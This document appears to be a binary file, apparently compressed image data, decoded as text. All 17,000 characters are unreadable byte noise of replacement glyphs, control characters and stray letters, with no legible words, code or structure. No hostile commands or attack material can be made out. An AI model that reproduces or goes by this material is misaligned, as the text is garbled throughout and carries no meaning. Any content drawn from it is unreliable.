N�PP�.Q�Q��b	�|0�`Ji@А���K�"L9���7�n���! S0�ԁ�$v���T>"�X~!�b�h�.�Rh	X�*!��i[�Q�,�P�r�yhj%Ղa3��*��-~�Q�W>p��m��(���lז�{2%�6�d�n��V݈U�OhUvq7iXEkֆ�<�f!�!=#�\�Y�O)�k�&w��� ������zI[����Ct���-Rĵ��"W�Ww;�Uv��?�U@z�h��=w��/�Gц|��l�]�<0iH��+��bO�b�G,ɇz�g{�'#�b�d���?`8c	d��B4�1$ ��Uv�^Vc�M]�#�L2XY�xE
8��JhA�P+A�P�6����Wb�&/Ro��"�bs�7XI.��-Ģ�J,v�.�*�n��U L�TEI��An�1Vy������mo�5vup	W�"c����h~5i��� w?v�<أ���^�C��Ui@)s�lZ�#��H�t=$Hy�ȸx�w�{�J[���`��	v�V!�|7v��A�0Ẓm�u)�Hx�3�0�g�ן��P�����P��S,�L��C���cc-:�b)w���WUh�Z�~Yٕ����$��N����x�R(�Łu @(�'�&��w6A(?��gd9?.��k�R�y����7�B3�J?�v?�e.;/h���h��nS�Vmxo_-\�v؈�<�ўA;h�x��8S�x���z������SsA�s)J��tizt�Z�Nw��p@�՗hw�5w2ʗ=�S?��^�Ś]��\!i)�0�x]3`6��#�6I�J�� �w{�p��b�����?D��������=*   !�2 � ,    � �  � �	H����ZXȰ�C�pE�خ��v-,fܸ��A��$�@�NL:����R0�d��4��H�={�ʣh��:�(]�4ðF`�T����lĆ�^]m몬Y�"\�P{�Ή�oʝKw�C��X�j)�o͎!1�LX$�A�l!�b'�1[Xh���ӝ:��Լ9�g�I�%qz�j֫�F�@���cǞ=��6ܶ'��m»ɗ���۽��f�{�%�(Rp���#.L�0F�-[(����M��$�5
�'�\?�B?t�2��O5M �fR�^�,��k�u�	����0�	� ]�sW^�e_U��G6X�"IwXb��X;�l�)3Y��eG�TP�!e�QJ��SNRQ�ci���j#�6�b���'�P�['�b`o_4���9q�ᒗr���F I'u�qD�aZjw�c0�d⥗�f���RHy�R�6��e�Uj�y�lH
8�n_�ШoTFJ�Wb�Є4���EI�@s "�.$u:]�6��)��.;���D�i^�Ja�Y9%�#�����i�j��%�ml��n�!�`��V�P����J5i�RE�U&a���]F��`RFY�NJ&�X�hG��ޭC���gK��:��k���kf�@ۀo9��o��Vm�^k�B5Q�׷_v��Havx�Uvt�5f�v
lG
�e#�Am6��.�U|�U�W��_�w(��1���Q~!��S.���w�4�M���Ez(R���$vE#��n;m���QI�J���θh>��'}Ů��m�@��f%��>:��P+��B����J�j���	�Rb��*2�f���r�
�=�4gP�nVk���X�π�����+,0��p5��oN�x�^��^�c��Z�L6u �)6�ub��ӷ��00�&�y�������47hO�7k
�F����=�[ӈ\ŋۄ_�9.����"d{�δ����&YF ��(3��@y�BE=�i���r�b�h+��l�� �	HQ��o�<��O8RkH #���C/��R��@��X�;�ٚ�WC����G��o)���J3z�hF;�z��G����\���� �8}�a�6��5�T��E���h�l�ͬl���fD���Z7�a�XBK!јq(��a1�!�|�b�18ĩ��ܵ��1dcbc���C*��$דɇN�>�z�H�ș�h0_��`AxEڍG��
%�Қ��Ea����ǴV��9G�ٸ�9�2��!C�5�&%�+�U��I����Fr`��	Ń�C�z����=�W�a&k���@Sp�s��t��Nz��E�*&Q���$1�M�2�	:�- Ew6bv�,\���R��E���4�N|6�Y�Ud6���d�l�0G��iLkh!j�9�Ss�.�1=ψg�	-O�J�mh�������E7���"�O�䪟��
	�2(ٽ��e9�4��:�E`�\*֠m:���N)ə��y�#�ja��:��&�Y���f�J]0i*>��F;�T
Ի���.TRQ��(��~�
_x�`��Mm���Mt��T�d���0���rO'�.�0���Ss��ܦ�C��O�A��hm
|a�uP)�eG�")����UM�����m��4J�i�A逅D�hr֠�3 �Y�w���<��F0���U"e``0�ÿ�Ce`ۭ�{���jݠO�u#G
���� l�JF�ֶ���5�{ozSj��_"��G-��wЁ��Le){@��"|�b�¹'B��<�r��r��Ռ7xH��s��V�b{^�#/�56�=����jַU�0���C>v�e.W��Vβ���Yx��8��I��`�z��`ЧX�Φ�)�y@>��X��T��Zæ���+m<����6T�A*4�
�p��<eJ7;�: !&�l+Gzڄ��,,mkc�a�c栔;m�^�fP�]�5�Gr�b3�;�^r�>�mC��A� �:63�@a8P���r���miO{�ϖ���,;|�W������̚�$� �K�Y�T�������i��:Ֆ�}��%%����b��l[�U�Y���h/��w����;�P���-���W]�P��u[��e�J�g��t�u�>��[�[cZ�*�i��,ɰ���i��y�]�"���Ё*��,>�XPV &L�!��mŮ�	=l@�X�����e7��T'�9�Mm�O\�T���-��{ 
�E0s9Ȓ�	L�J�[��{pՉ̙k�E��]�j��mn��߶���{1���~��|!_�t��!����U	�����v�!}��{��Ǹ�%~��;|�W'�跞�;��fz ]0 r�B+1�{�j6�/3kPo����7,�kIcw�f[��_?W^�w��'e؇��� ޗU��?+�
��^@a�� ��t�zԆz�qSvq'��WG$Є���Xwe�P� 	x 	�0����XO��VlEZ��r��uS�2P�!�$�(b 9W�>�[=�w�G}��
&8x��x-��y��
�P�����y��hS7��u['eLH�G(m�guKxeWqL�et �6�z�#�b�V�V'7E��r�Stu|�� ��|o��N�s��wz�k#�w�Ї�gx|`	@�%!-��'P����y��pR�Rwz��eJ�~SׄSW��u��zw���eUhx0�m\�3c�6n��b(���FB�bW�;J"[|fs_`���|�w#����w��}� �(�%'�̵�7����t��t�H��8zV�����Fm��e��u1�l�&i�wi��itP�'��r��V.�f9�r�+�7W�s��#t���w�W�&��Ǉ����6�d�`=��\��o<�y�@���wpU�eCHJ�z,�~�(���e���W��`�`�����pR���iY�k�A�{4LGـ�2S��nKi��EA%,�$5s�����N����"8�^�w~ i ��= �[٨qlٖQ�q��l��$ i�h�tYuN�zPwz~Hx��x�i��	� 9W�sH�_`����;�k�����l^�yrhZo�Hi�L(T���"�9�s<ǚX)�	��؇Ǩ
k���	�H�0����k��T&���z���W�Fx�?Hu�tԹ��#�2�t�	"jwU��v"�m�)"�+�n���/ƞKIB[Q(`�k�	�(��kxؐH������w?��%r��PFa�f��P�M�h�w�q�)���l�[vxX� ,0
�� ���u�R��I��5�����q^�{�f%���5�����:L���Boa��Y��h�����[韰��H�PR�{�hV�`\F���� ��pp�X�	�`��ל?�	w 'ir�e�V��gx�0
�J� J�P�v��}�%j�$�s�8S���f�F�7�W���YI�֋6����s��_"8����|x�G�`�  FW��Z�?��w�py.�������֖e��p8)��6�&Xxp�w���rP�ڬ/��u
����j�%������)�m�bj�7D�6q�f,�c
S��YMUy�����J��:�LH�$ P�;itϐ~��k tkTإH׫�{: �����&8�7i�wX��;
/�"�eP�ͺ��з,�(��к�t8����@�1��Tr�j�&E��v���y%�BZF�i�?�����ڈLKO[�OP;��)����xf��^z���z���g�����XFq[6m�ڡp���	t+!��y�/@ /������e�){��z�E�'P��bn4�v(����x^�Z�g��w���H���h��H�`���P0�`����0���� �u���t�eDH�%Yeqk���r������!�Ыһ�K�ث�%���)U �8v�����H��Eiسw�kYs�a��o�6��K�R{ @�@�p � � "a6kࠐȃ?0���_�~���P�l��Ѷ���l�ڱ�+�J�����e�����;����_b�����$ʝ�I����Ǟ;1�P�Ak]��#��8�E�w�ٟClt��^  �  ���,� `�`���l����yը�kei�6�$���f�[fpR��P��	��op�� ���̜�";�м~��&j�o��)&>9�v���L���F��)��I����ۈFW�,jP�P5�
\`�`�����!�mP�����`+y Xv�VV�p��d��ڨ���˿� ��� 1��Ȭ��0�"-��%���:���-��'��4�v��H���'~��|��{vw���lt�k����`Հ�򼓌�`��y:0V����p���p"�e������
m
�t���p�(*�z
-1��]���L�#�&-�z´��К�6�ͽrVh%���S<�+�kv�| �is��s����L����D]��PG-G]�t^[�_�yv�Q������ۦ���IGƢ��R'a�2 �Ĭ��ݰ��}�mw����@�����*T���,�{B�37Rt>r��#�����B:�Up��9��k�Bm���ɭ��`;)����˰������
������p���f�Z6��ۚWaE0��R��\qm�����!ͼz�����Z�x���:4sS������f;�+�Y���l����E� R��@
z ��掁��;�y*�w �Pp	�Lx�K�[mmZM��yo��l�pm��Am�e���l�r���Bu��;>S��y�:
Δ��D���u�_�G����������ȯB��lQ6�HWaa˃p `�p�����`�ն�۩�� Z%
���݀�
׷N�)�l���,�{m�J�y�Ҭ��:�DÍJ��x��������@�������譌Զ�J���~Xf�f��`���ŝG� �˥R��*�!I��h��y���@���n���l������\�x=��[�y.�w��1���Fg@���>�:���·��Y�����*_�\�
������[���	ݛ��	����ę�oiY��>��Yݖ���,�p�8�,�3�l����`�lu�W��
���"�Wa�y<�֫�Kq',�HI�����ȏ]���|9.����ݮ��^ذ��N������������@���^;�\ז^*ePr���h����������튴��Y�VT��!��m>�n�����.ʹ�ϫf*71�5Fk��Zs7�s�}����+oʦ���M����~�[N������ ��Z��ޠ� �pp����b� ���R����np��n�f��,�I�,C����<�D�nXpc�AIEe2$���G�!|��1I�2�a8����qB�M1b�T�R�J�"^��e��I�.��4iӦ�tL�����:<l�%Ь��8��duV!���[��Ь?�Т�Vǟ@W�0
ΏYXI�"CĆ�1�(.ӭ[�Ep���$;�Эs�ݒ�,)'�C�3&D�0bĊ,�4	!���۶y�<�2��6���jC��6e�����O�E!E��)T�اn�z+V�<h�rgVyN�M��3�k�Q[��W3��:ԾЂ@�+;C�(�?���0�v���B�f2�*���0�ų:�p��z��^(�3B�5�Pc��6���l� J:����#क़Dh�"�X�Oz�.(���n�e�k��t�����j;Bt8��8!d����jl����,�?td���ː�Z��;<(�0�B�s�p��F��̱1���2(�!�d�a&H#�b�5��I#o�-	�L制�Z"��X �R���9��r�ɧ��ү�� ���������s֨���d�?H˽ )����M�ԁ�5\RI�A�̱r7��n�m$�RzA�d�%F�ŒSN�c߆5*u7M�tU�Xb)8Xe�H�n��&��;�H�
�����XBZց���2<���*�b�
L��׭��:�|BҹT�`�F@�]w�E�"�>a���<�Q$_��]�,a�Z�ya_�u�^P��y3�7�Z.�ㆬ�R��x:]��N���-��>u0�f(��<S*�Ȣ��̛%�?ʛ�L30ꨟ��B�&�إ����WVJ�!�2h�(�d��-2�>:%�F��O��CBT��F�e�F�f���& n�}�Ue�[5�k��f]����+�W�U���K3�#���=��
�>wdkt�R�P�R���"p�l��dRmkW�"��/n,c��P�"��2��z��#�a`@���.�g=Z<DT��A^0�ц#:��2�� �ș ����O,i(N:��wE�m�r1 ����h�+߹�WR�9��^ �����Չ@�s��m�;OqPw#@�P��.B��@�b`�Ђ�����fH,��6���0
�X!k{�ֶ@e`��%�z��g&���pe�&Q�~OKV�t�*Z��x��2̙��i�C̘��;(;GI
P>��O4�R"��`"����(7<��A�q��!QB7ʐ�Br���216B̐X �/�W=4�z/Ҥ�f��{�o6rP��Ț���,���K~ө�2w?���_O/#�ū`)�Ēw�r�P�0[@1@��� eu�ˉ�N0���5�r�n�$ �*�%h��7��:W�`<��@�fB0���`9|#ޛ��̗�&�%2i߬"������N���ũ�G+��.��௤e�
VVX�9%� �3�����R�,�gW5X�\�$9P� `%p#��dp��YEuHm+d=�@Ҫ�����g	Z�V���)��I�z-F��A}����U�s�rtW�M��&�e�,�/�̗X�R���d��;#��,(� �����`NN@�Q������ ��8������U�A?M� �D���EpB4b+��ڐ�@[m�Yٵ�2Ǔ�����(�S�*i�Vµ
^`�t��+�).��!�?��Q���;�*S�����.�d��|9�^�A�����`�FCH�8@�PFS��"�b��m4� ���봄�|��e� ��@��۳��s��(��[�y�`��7J���jdnjΫ�㊆*��j�,�9˓Uחz%	���]��X( �̄Eƾq�&����hs4����� E�`
@�$���@�կ��2N�6K�����! �
_�d��7�<�L�E�|�(�P0��y4AG���.QV(~�Du%�Y�X�ʤ��2L[.f��qa��2��ikt�d�+Q1Y6���cLH�WO�=p��^0w.c�֌��_2��c˄p��6��l� �������n�y�C�bp�3��l`�A�>��J&�vD��::Jꎴ-��?B|��9�n�3*'N�X���{g�S�c�^���r@e)� �l���h���P����:�����
`���R�'�ni�	C�<���A���%��-���-�� .��ً�W�+N��G��ҕ�RO�`q`*���(_�Z$�	Mc4�e��Q�@	hЃώ��d7��i�B�ؖ ذy6G�zd�;�'0g_�l��_>f����RM�\�ܾ!�ܶ�6'�G�:���z���q�*��4�Yz�OV�9��r|B2!4��(������}`� ��h�Q����]��:��c9_��o �	#�l�>9������S�+v�n�B�c"��q��8/��+,:h7��(�Q�b�+,X ���O�,�R�U�$8t"-Ԍ;7(�X����ex�P*�:7�2_k6��c`XW�R8���L�	@f��S������j���������H(ps�pc����Ţ(��"�Z�e!B�뼥[B0��`q�2� ����Ÿ��1�B.|50����!8�2� )��� 3e�C9�@;��9��h3U�@Kh�	��	��>��hó���S3��vJ�FԛT��h�ȓ����;�G���ü��4P���N��(ٕ�ä�D�р�Y��Etz�Xs�	ȁ��e��Q8�_�8E����5��R��a@ ��$<d>�c�l��<�� 9�� Ȇ�o`�؅��!4k
?VZ�'��Ś���˻�+�"lЫ
�+�"`,Ƃ���'K-wѨQ�Y�b;��/�:�>J>FȀ�8X+�$F��4;�4��eT,pƒ�����Q`�k�3���,�9�96`�]8��I���IH���s�uԕKlGH��+��ʱ�z���,2�b��b�K�9��yY�!�)���� x��˃� �QH4���_K7���1���6�]I�"9��L��T��󩑀��6�]؄���r�	��r+��zJ|�))��?�Ec�7`�f�	�ZDO�����z�,D��)H	<�2-B؅=ҵ�XË,�j$,�(x0��;8ӻ����5��iX�M(��u!r�̞�	���������+��LcA��Z&�"��y�@�ṕ�W��2P.�B�X�Y�L�U���4TK�(vj!�)�,*�)������T�Q(�$<�س��N�ۄ�x���6�yC["Ds(t�q1��!����!��˥\�%�%����0�O؅�����@� (-	��4 ��y=ɰM�mTI��J�>9 K��H��-�6��z�3EBܲ�Kڶ����ΘKQ<��O@(%�S-X��ǳ��QG�8�����B�s��a�%�"*�jJ80M��O���N*�m3�0�X�P��~%�XC+������$o�%��]�5���F�'K���3�:�c=�$�Ct��9<��,�
�Sk5�HLE�dC �LL��q�xBK�2�
`	��2#�,�9���?�J��@����}]�
���*$n*�y����PK0� 9�-aU ��b�ܺ-�#��A�=�������~لr�k%%H��Y��B1�r�*0�,؜���E�ĭ�(��rݥ���v�	�Y�ɊS�0��+$DZ��x���$P�+|�`����2�	�xߑ���]���Q��*��{�3�.���=*���۱B�݄*(0B�%0�؛@݀�U�ZA^�*�xʢP�v�+x�I���1���@�E4V�hA|A��y�)��2��,�2�����0���P��Q  �S�]cH�3�֒XB`�]��9S�8�n�3x9�ۯ�&؄,(�i�*��V󤉶�<n�^�[��9�+��C�(��٦�J#a~D�m����E��	�$�/���`�EЅ�2�C���HCʠ��t #�1�m؆<�x��_%�i�$��`��X9>.����l�\���)6����#����]�A)�Y8P�+��Q!���c,K�T9���)�偼A����]~��� �5������BCE�\�ʈ &c[�e1�ph3��l��3�#k�6�#8��m�, ���.��>�Qr�ď)��<̴�w��?(�pd�
MO;/X��Z�b".��s �`	|U���a�3�R��)V�h](���H)�b\N�[�d�
܍QjRӰ��cF������*a����cAM��m��(��xJ�-�l�L`10��f�.1�
>Y��X�m����R0�^��ƀ�z�,(�9~�B)V��~j���*�b4�e#( D��5 �m��p n2	c��J	p�<���h��ҁ������ �yW�fD�ѹ�LZ҂_ g�� �z/XDN:.�	�%M�g�J�C�B�x�hj�����v�V�Ȍ�u]p�
��vPP��@�!������4f�m"�������O��Y��^��)9��B��ԉ��^�l�V���ȏF��PT3�i�yc�KV��,�% ��=Y�� (Z�M �C8*�PXSm~�6�����cDh��ku�G چ�(5������$osWA��ɂ=Qx�����!�)>�c���ة����%[�u�l ���YX�� /� /-i���\!�IBܚ�0Z����z�=���,h��h Ș��&��^��Z�5$[V��;p<���!�۶e=x2�9FQ���?e�h�`^�@� ����CcI$��f�������]qǋ���3�5�0�� �;�?Ȃ/8���=j���H������)%��?�9��_�b*���o7�*c��u\��!����-va��ᨉ�ޓ8W����f�	=_�U�L�� 8侞�0�8I��5�?h�V�-�.��i���Y�tŌ�=��H�+,�:���Z4,�`�;8�x8���\e�F@��g��1�r\_����/G@��]�u1^�|�g �����؟��oً�݄/�c�bIt�#�ko,�:�L$��>��V�0h�5�+�����6���'#���2p�+�_e���kp�� 6YB���xІ_7�o�Ve���T [w���������W�@�1�v馅��y9B�,�� y�*�!�Mhi"5�a.�>G怣q������1I� k���[X̹����Cc󨂛j�c���,��G��߱����3>����NQUoj]0�T>{+W[&p��6�;����x/��1��g��Sꅼ&(���
x�Ȃ1`|�?�����Yi?�V��a�=䒑=��p[}-�Cw���Cǟ?��h@�9��I"'F���y�!C	nF*r#ҁ��%&�i��D���P� �]�n���g�f=��+Z��m��,Z��:�@{ �i�i�2��|���%\5q�ɦ,^�0G�C�@��d�Ԥ�+d��{��+,X�7�1���|�R��c�Y��bȐC4k^� ����H�dM�-l�z�h���Bh�K�^@�HQ#ƌ��99r�2�7C��G?2_Ĉ �M�;}N��]Q�I����Ӣn���JuH�6�v�����'�6ɒ�������v5�Bn�u�`E�bb���Udd�Q�e�]�Yh��q��H I0a�a�l�Z ��?�x�Zb�p�}4�E1�a�VD�ƒ�)c�8�xd�rhU�q�x��T>y��H)��RK�W�U�F�WAz%�}"�yWY�&�Aȵ ]�|q�w��~�F�~}%��_|���yQ]�qFb��#�a���:���,��v�x���T�D(1q��Feh��Mn$��2<	���@w�0��e@`�H^n��T�RQT촡Ny=՚E1�FT@�7��8%�WJ����}51�"���]��5�&c���k~����U���l�!�j��og�����H!A05�⪪�� m���OA�d!�כoF�D�k��B��)r���K�L$ǵ�b�wQ�tC=cECI-��:�7�� �N�v'~���&^�r!�<�B�����H	?��ףQ()�V�)��zѩ��}*��@6`�
k�w��ZA�sHQ�T!����+E�f5S�(��� 'w!����J��w�8�Q�[n|^;%6�S�]T���mV����c\�,P���b�6��7	�@�b@l��K:�b�\��c��h��B���zX�Zê��a��!�����(�+_}�HY�
���
�"��,�_� Y8��v�v�h�(T�J��5����#����+me�Z�	�F���!�%���|N���1�!&/bh�b��	E�
��ԈB#�u�����v�T�a�YMm8�� l�*�lF 
f�#/H���Ae�NE>a#B�"M#�NR��(%^Q�e.���E�R�r���!?e�۲��@,.	��ޠ���9����,��F�]Vq1��"������3b�h��r����U ���U0@�DHmd%�,0D���UV|ų(K%���^��O�� $���eH~	�l��0A���!k��I��g�o�m7p�.�\5 bl��~�ă��L4�hˍ��Rl��*��uh2���e7��`���%�M�i�-�HU��@bt6��7�"� 	M�Bӈ:Y��x W�N�H�;jK[n���`�����KW	xbP�$%Xh���0L��4�E3��Zj��#!��>���o��'�L���2���ZZ>(0��i#�
x"y���N��,�EW�z�V�2����̺HF!�O���h���T��V��W5��D��v�'�"�:����`
NQ�a�	��`�t�k��:W��u��k�t�K��eb�9\�<t�0��3�x���W��Um,�gdu9
,6�f;kʯ<�#��)J�,�P� ,�S����I�)	v�zL�d�)
;�\� `M�����N	E�^��'U��䣮\�ݺ����e_rܾ^6��b�@�)��3�%̧^X�
eo4 [����pA�f������W����7kv�Tk�u �JǑ�1!�	�)qpOo�q��A}>hqKL�8E�}2�-:]�x���+�ƷH;ѣ������K��BF�J�X>f:� �td�F�Ɗ
���Z�@��.�k(���8���� �0�X�9Nr&�e;x����?8ܓ���"�!qIL�48 =�Xns�)�S�я����+KH��U�q_�Y�b��zz����D2.��8�F&�B���f�<�RXɊ�.�unu���<[�E("pC�'�� ������Xt~�)��=�czV�?�p�>_R�%NÅ��\���_�>��]�벛�fw4\L�@��0�%���� ��A�0 K0iU(��Ģ���ӯ
�����$_��N ��Kn,d�}Y�����K=�%j�4L ipJ�J�[�mt]iLK���UVE�Ԏ'?K�t��,��
��{�2���� 
�_:������n�<Z9x�7{ܣ<���e��Y�H�S\��)8/�6/����� C3p�q�ginct���[�~�Ph�n�1��y�D�!�I]Y�-nnc�@���\Ě�cc-���!�f�R)o<D�L�D���]	��)�Yќ�SPA�����D�9��9Es��iT�Š�͘-���ϻ�E�ΤX��Ye��1�3U'�6�6xA��
�L�[y@ Ś�Q���]Նk��zEFD��Q1�2tCu�)��R��Azh�	b�9@�]Bz�@!P���E��9�r�]��_��^��|B��Tau�2�Q�q!a+؂-�A1Cj��[���	�b~����u�BT��
~�ID �F�΀A@7�P��E����Ú(@��!1:����6|��a 8�� ��呛 �`�9Q��_"�[b�� هdJ��]��/�����-��&�̪�J�M���'��4�� �T�-��mB+�L��Ed����-z B���Ҽ �@� �c$ ��6�!� � bG�������$��O�E��[�q��/`�-Ԁ1��XC���`��`Ќ�@DGp�(XHQfkB�m����'BXHP���,�BR�BJ�|ï��W��
x��<B4����$*6�2ʠZ��F>#� C�Uw�U
�aJ�U]J�6���B ��+�}�
����?T���Vl 7�@&��O*�dB,>Jc��"#E���@�
�UND|C�&�pC9AX��?<�!�a[n����Z>���!,@����h��i�H�a&֤��n|�Cd�u^'v&Mw�Yx�Q~P��R�A&�JW4����!���8�W��j�g}֧ R���&P��<�#�#0�>���������摀��q���D���1�T�Ԁ5�_�A� � �(�A�(�h�@0�ҋ�'#�j�z��2���ɕ[`@Q�l�TC|a~� �� -���)5T^pHa�B�8�ۼD5���q��-�V]� �y�^	�&��RIy���XC�ag��h�:�0���R	\�L(,"y��O�".bz��?�C(��[���^錀+��'C5 L�������J�m����.�[~i��ep�%\&��	��I����N��y���d@@@���� �D���K	�蟺0�vf���en��b0b&,�0�?@AQ�����D�Ȁ?��^���TAZ����!p������Z��\�3Z4�) *�FQ���U^5��F�����r�dĩ!`g�i�N+٨��l8벒�H�0d�b �-j���H鸢gzBGF����}q��Asé
�0c����0S�fZ�_pN��欂�����I�)�]ʅ��x]Fw�h�B+U���T���(��$�݊�0(�bά+�G~��(�h�fB&�?��?�"]u޿���2�H�X��#��!�.,�� !r�������k�F�Y��mQ#�T����-�״Rk	�@|���h'��̾ �����`���z�6-�J.�i4���j�.ZSr�o&�~��y��m.u�օz�R���i�^_�V��h�j�hu��G$+W<���� �nbdef��6/�X32��~�n�[��[���9�-��ՕE逤���8�_�]��`1��ބ�Z���������2��-�n��h�Z�G$�C��(f	��fp&���u0K�#��jT��_�) �Zm�j/p���}��*��QJ�Y�r:Ƈ�Ǯ읢�����$�����ݲ�uVgv������XD��	 �'��0"�����>�Nں1���������[��!��~��ݥ�şc��)��h%��*w
�V@��`'��Gl�Ll\���a�qX�o�h&�� Kq�#gZVo�bO�%��u�������w2ep�5�<�&�r-sg��Nw�q�h�ٔ3Ӱ-���V�GX�q����.b.�����S�3_��V���&c��}n�-�ҡi�<JC9��}p�,"�lu���2k�2���.����v���sv�.8j��F�P`��3�?���2oG��2bm�2�+�Cs�%�ە
N�ZF?�?�_b�C�t��4�f+��>볮��ƨ�ZDK��0�hL�t��C���֝7�?�O�"� A3#�)��*�^?/o>�c�Ñ��dS��~4T�B66�n��VW
��Aݪm�:����oH�J���b�,�6v�uph�+{�L�G=�2L�j��R&/5o�a+�CbC��*���MՆ���Y�$�ƢV������g;@'��X��0�h�ZD8k6
��f������3,ʶ�EL&#jzb��N�_��*3�U0Ւ_>Z�ʀ��Pa�<t7�8�TO������/qm7��I�	��)��*������w�N��ݗAi~���s�r�O32~7%�:q�]�F�a_r��BĚ��@I�E���H2ԣ�7_�T8t�(�������c���W�hw�+'��-y�(��*��ݎ�K�q=�&o�Ɲ䑡6�|;�2ȸӸ�$�n��Yr��"q6SK�[|�+�k������������?� V_:V{��[9�Lٴ �r��ҭ�����l�Zg���w����v����Lt��K.�r,���p��3�O��Jl�=�����r�i͸b��'�*�h����l78���,�( ��(����huf��&��t��z��h�j�_gh���ǵcFOO�2k�J`��B��O3E��_��"�R�G�d߬�(y֌ƥˀ0n��c������kk��p��q�����sz�7����'�Bv�8D ��x���NJ!�Z����x�i(]-5�ߕ[�C �����c !�R�-�N;�S��Tu^tzܦ���9���̣3����*��r9�a��;w�wv������˶l�z�K�b�����oR��#|�Y�_�=�
� �_rF���IF�)o�O�6�@��{�����49�9�n�&k���vb����޾��z�W����D��uIwb�����o;�60vђ8�G3�Ks a~ a�i�pY�n�V{�tp����Cݚhʪm�:k�e+:��k���=3�w���(�� ��a�2
fP��a)�Pr�1b>}Zv�$D�$i�$��*Y�t��PKB�<x��2&!s3a�	�&!(C{B99��	lp���ӦL,m�Oĉ'xt����aŎ���A	�"���k��g�Kr�+�Sr�B��� 4t@�AX�"L1I��&/\H����3��ţ��&K�t9��Kժk�6*4�͜3g��I��L("���8�)T����Q����ǢI��yZ�h���q7��a_y����o��(#\��Y�lٖ!�cʎ�?& �ӌ�?Y&z%�Pz)��T�I&�n��ق�A�m6NJ2#)��婨����2rK��+���(A�s ����!������,� ����;�,��I����oI����Y8A�/���t�Ц�rk	5�¼	�2]��`��6.o�AH�����-8�4N���b��SQ�NJ0t�PT��4S&��Ah�$`HB�۱+4��q� �K��r��
J� ��b�>�2�L3�2���e��c3|��:yZ-�Մ:M8�R3N	�� Ne��2��Z7`C�n���!:B\rKb�����&��Ӻ8�T,���Q_��E�Ru���^=H����Ө
���#3��ՙ?8ѡ�a�4��/�b�(fs���7T�&����P�4�9O�\���Bϝ��q��F�ڍ˻��.�{��] ��T�Pt�Բ#l��2��Xg�(�)Ũ]y�e�5��5�;,�x� O[M��>�N�V>�%�H�S$/��s�63����J��!r�.����-w�ڑޤ��,~�=�T�\��HT�h��FX��	x���(,z]��מe`���o2,v%���dܾ�sZ�0������@��e��ۧt6�q��yr��z,�����=mWhҧ�:���nU�KL���h��@�Np�+w���л,��l�Ŕ����$�YI�H���D&��R���Z�{3���(�(`h�����#a�;�ҡ�r@�Ѕ�rљ�Z��(]�@C0U�Rg��i�U�S� m���|�F�+NЄ�x�Tƹ����o��F��0�R\QB�df/ȞL��s��P��Γ��,����3׮�p,������3D�(GDQ���%~2`���n�3���vu,�c��|5�����ƈ�1�p��t�]cbz�W���0:�p/؀�9��q�s��2���~C�u��H��i�ڗ:Co��i�S���u.E q�p��p?P2q cI`��S�3�s%ڰ��ْ���!ĸƝ��gr~ -0`��3� �+�'�d�����z��Ed��N(�d���QE�t��`K�$	$��(�%j���E�sI��7 �T�Y�}��G�'u�x�W%$	���
�V������a�?���.��B��/��?�BM�I� �B�AΨDJ+�,X��� ^@�<f�"#��:�I����TTO��GQ�9@�ר���J�R�mU��tr�nP�Z�j����u�+E�qJ���J@k ��;��� ��(J�h�z5q���W �U��3;]����CK먧 :�����L/ps��D�RKO}����_�dTZF��Z�EE+��z��!�������I]���熗�[��g����h�/X�˒�Q�!x�Auu�5z �fH[�~�]�ְ`0�t�P��R� kp���H��*��z|)��Z���~��ǃpI)ʵ�"��L�1��iAT�"����p~���JaEܳ�J��t,'Pשj�P��{Q�J�|怭̒��?�!���D9��@ێ����Ӿ�Ĝ���
=���R=����&)А��:UQ���zp���iy�/"��e�{j�"W� 7���n��#�g�*�yNKo-W�5V��RY?S/(4K�9��[�%�P��������A�B������������	���iVv�/�#�_ DJN-Q�����k���d�5.�+�Zr��p��7���q�p�{M�����ͪ�آ:$���!��:#��Ta��V.0F�c�X$�B�:���{߳���`��}�
Cr�KZ�0���Le�����|���Gq�GN��0��s�(��Kr�\��q�l��=�,gy����z�=uOA�q�J�U�T��F�а�-�l�	'��^͢�����+_�Rm��վ�ݬX��zK=d�jF��8�A>�)��n���̳�F|��۲ە�wr9[�=(9�m
�|��vU���>���QE�����Jĝ���KL����zz���C�E��6��X���&+��@�`J*�����ȅg"��(��(���N��`˚�͈O����l���������� �:��|ˉXgUb! ��¦�|nl����V��o����L/���N�m�X� ����%�,_@.���n\��|&��&0r��4����԰�p�ڬ�ڠJ��VP�������,�|+�x���-�
mJ4��v�0�t���`��O�@��*�Ho�Az%����p������ Ɏ�F �еſ\hgvf�o���װ��A�@����\�N�H0O��$�U��(,��h�>I`*�dl8��
����mR�a����Dx8�����ƹ���@��Z��²ʏ���ꋅ&�PzȾ"E������ج�z�vQv������NPP0��������.��,���P��C�"C��O[2Bl�Q����$�-�LobtmVmb�9A
9�bn�roH�֨`hh� �`� �����!��	Ҁ	 ,[d�ħ�-!�� 5�I��(N���"�q��O{m�`�-`��0T���o�x��8�bR&gRK�f�tLm<-�Ro�䭖a�p��"8dm����	�B` \A�@v@��+���+�2,[@=���2;a�<0��-WpM�8����#�r�^��h���,��$E�VN��:���%SWr�kx�`2OoM�p	3�	0���R)I�r`F`D�?�5_s�+.�+��6����h�!���p����~�-��QNOR�S�L�O/Q��OH�Q?vpa��q#��0s�]ɕh�����ϭ��N�
.��t`����Y�4IA�`\a� �R�+���+�� � Z@���AA-` �`�΀]��P�|^�� ��Q#�p.��C��Ͳ��0I��I�F�$#�:W�E��pdT&��&�1�<�C/�
3 ca3�)`j�H� :4�R�a�`v�`��. KѠ@�K`
p�|�,@��NSV`� ,s�Π*�%,Ӡ;���r���/O�l9�r#��OU��:IQ�q�:s"�l%Y�0�0^��;3wЪF�3��
�&J_[�|���L�@�K�t� F ���+Kq,��@x�h@A}�,��;Z.� 0�SL�,�ex����EDN�0�O��[Qn����-�~�`�2UQ�?�ܞ!^�^�)�&�5�Z�0fd�eFUf�P�>�@���a*�0K��K+�.��AL9VA?VZ gR�;� Uâ+Ҡ�r\��]0�q��F��02[9�O��/��):i�0�I&�յh=��>�\�E�^!�^%�^��j����(�i6׶�24��bi�bYHW�vW�|UAi�� g2%S2� ��]X�!ϔ,���Z@h XM�OsV[�/�ag�g���Ă1��,#?��%�s)�s_�&w�lf4<�&m��A)�7`6�V)y�4mwa�WQ�KQ7[ 7�tc��c5�nӔ�4d[6,��pC6���qt�|�c��"����n9�Β���H�G/7�R4]7#l���Z�#��}E�Q�V��3��6(t�
